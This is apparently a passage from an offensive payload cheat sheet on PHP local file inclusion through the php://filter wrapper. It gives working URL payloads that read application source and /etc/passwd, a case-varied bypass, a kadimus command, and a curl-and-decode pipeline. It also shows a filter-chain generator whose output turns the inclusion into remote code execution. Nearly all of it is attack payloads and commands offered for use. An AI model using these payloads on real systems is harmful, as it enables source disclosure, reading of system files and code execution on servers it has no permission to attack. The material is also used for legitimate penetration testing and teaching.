 Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd
NOTE: Wrappers can be chained multiple times using | or /:
• Multiple base64 decodes: php://filter/convert.base64-decoder|convert.base64-decode|convert.base64-decode/resource=%s
• deflate then base64encode (useful for limited character exfil): php://filter/zlib.deflate/convert.base64-encode/resource=/var/www/html/
index.php
./kadimus -u "http://example.com/index.php?page=vuln" -S -f "index.php%00" -O index.php --parameter page
curl "http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php" | base64 -d > index.php
Also there is a way to turn the php://filter into a full RCE.
• synacktiv/php_filter_chain_generator - A CLI to generate PHP filters chain
$ python3 php_filter_chain_generator.py --chain '<?php phpinfo();?>'
[+] The following gadget chain will generate the following code : <?php phpinfo();?> (base64 value: PD9waHAgcGhwaW5mbygpOz8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.icc
• LFI2RCE.py to generate a custom payload.
# vulnerable file: index.php